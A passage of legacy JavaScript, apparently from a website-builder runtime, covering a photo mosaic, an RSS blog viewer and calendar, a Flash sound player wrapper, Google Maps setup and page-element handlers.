           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}
function InitGoogleMap(divid, places, options)
{
	places = places == undefined ? [] : places;        
	var center = options.hasOwnProperty('center') && options.center != undefined ? options.center : [];  
	var zoom = options.hasOwnProperty('zoom') && options.zoom != undefined ? options.zoom : null; 	
	var enableStreetViewControl = options.hasOwnProperty('enableStreetViewControl') && options.enableStreetViewControl != undefined ? options.enableStreetViewControl : false; 	
	var enableMapTypeControl = options.hasOwnProperty('enableMapTypeControl') && options.enableMapTypeControl != undefined ? options.enableMapTypeControl : false; 	     
	var options = {            
		 locations: places,            
		 map_div: "#"+divid,            
		 generate_controls: false,            
		 show_markers: places.length == 1,            
		 draggable: false,            
		 map_options: {                               
			 streetViewControl: enableStreetViewControl,
			 mapTypeControl: enableMapTypeControl,
			 zoomControl: true,
			 zoomControlOptions: { 
			 style: google.maps.ZoomControlStyle.SMALL },
			 mapTypeId : google.maps.MapTypeId.ROADMAP
		}
	};
	if(zoom != null) 
		options.map_options.zoom = zoom;
	if(center.length == 2)            
		options.map_options.set_center = center;
	if(places.length > 1){
		options['type'] = 'directions';
	}
	return new Maplace(options).Load();
}

function ReGenerateGoogleMap(divid, locations, options)
{
	$("#"+divid+" .canvas_map").remove();
	InitGoogleMap(divid, locations, options);  
}
var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();

function BindAddressControl(divid)
{
	$("#"+ divid + " > .gmap-address-control input.address").keypress(function(e){
		var address = $(this).val();
		var that = this;
		if(e.keyCode == 13){
			var geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': address}, function(results, status) {
			  if (status == google.maps.GeocoderStatus.OK) {
				$(that).attr('data-latitude',results[0].geometry.location.lat());
				$(that).attr('data-longitude',results[0].geometry.location.lng());
				
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != ""){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			  } else {
					console.log("Geocode was not successful for the following reason: " + status);
			  }
			});
		}
	});
	
	$("#"+ divid + " > .gmap-address-control input.address").bind('focus',function(e){
		$(this).parents('.gmap-address-control').addClass('focused');
	});
	$("#"+ divid + " > .gmap-address-control input.address").bind('blur',function(e){
		$(this).parents('.gmap-address-control').removeClass('focused');
	});
	
	$("#"+ divid + " > .gmap-address-control .my-coordonate").click(function(e){
		if (navigator.geolocation) {
			var myPositionLabel = $(this).attr('placeholder');
			navigator.geolocation.getCurrentPosition(function(position){
				//console.log(position);
				var $input = $("#"+ divid + " > .gmap-address-control input.address:first");
				$input.attr('data-latitude',position.coords.latitude);
				$input.attr('data-longitude',position.coords.longitude);
				$input.val(myPositionLabel);
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != "" || ($(inputs[i]).attr("data-latitude") != "" && $(inputs[i]).attr("data-longitude") != "")){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			}, function(err){
				alert(err.message);
			});
		} else { 
			alert("Geolocation is not supported by this browser.");
		}
	});
 }

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param1,cursor,autostart,techno,param2)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
